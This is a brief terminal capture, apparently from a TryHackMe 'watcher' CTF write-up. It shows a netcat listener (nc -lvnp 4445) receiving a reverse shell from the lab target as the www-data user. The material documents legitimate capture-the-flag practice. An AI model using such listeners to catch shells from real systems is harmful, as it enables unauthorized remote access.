 kamil@ubuntu ~/CTF/THM/watcher
nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.184.183 49914
Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 11:37:45 up 25 min,  0 users,  load average: 0.00, 0.00, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$